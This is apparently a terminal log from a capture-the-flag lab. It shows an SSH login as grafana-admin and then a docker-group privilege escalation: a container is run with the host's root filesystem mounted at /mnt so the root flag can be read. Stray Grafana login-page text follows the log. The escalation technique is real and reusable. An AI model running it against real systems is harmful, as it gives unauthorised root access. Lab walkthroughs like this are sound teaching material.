 ┌──(kali㉿kali)-[~/Downloads]
└─$ ssh grafana-admin@10.201.2.57
################################## Reverse Gear Racing LTD. ############################################################
ALERT! You are entering into a secured area! Your IP, Login Time, Username has been noted and has been sent to the server administrator!
This service is restricted to authorized users only. All activities on this system are logged.
Unauthorized access will be fully investigated and reported to the appropriate law enforcement agencies.
grafana-admin@10.201.2.57's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-107-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 5 Oct 17:35:04 UTC 2025
System load: 0.21 Users logged in: 0
Usage of /: 74.0% of 18.82GB IPv4 address for ctf: 172.200.0.1
Memory usage: 54% IPv4 address for docker0: 172.17.0.1
Swap usage: 0% IPv4 address for eth0: 10.201.2.57
Processes: 193
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
23 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Apr 6 09:08:36 2022 from 192.168.56.1
grafana-admin@reversegear:~$ whoami
grafana-admin
grafana-admin@reversegear:~$ docker run -it --entrypoint=/bin/bash -v /:/mnt/ ghcr.io/jroo1053/ctfscoreapache:master
root@092dae2a3d48:/# cd /root
root@092dae2a3d48:~# ls
root@092dae2a3d48:~# ls -la
total 20
drwx------ 1 root root 4096 Mar 27 2022 .
drwxr-xr-x 1 root root 4096 Oct 5 17:35 ..
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwxr-xr-x 3 root root 4096 Mar 27 2022 .cache
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
root@092dae2a3d48:~# cd /mnt
root@092dae2a3d48:/mnt# cd root
root@092dae2a3d48:/mnt/root# ls
root.txt snap
root@092dae2a3d48:/mnt/root# cat root.txt
{SNEAK_ATTACK_CRITICAL}root@092dae2a3d48:/mnt/root#
Welcome to Grafana
Email or username
email or username
Password
password
Log in
Forgot your
Documentation | Support | Community | Open Source |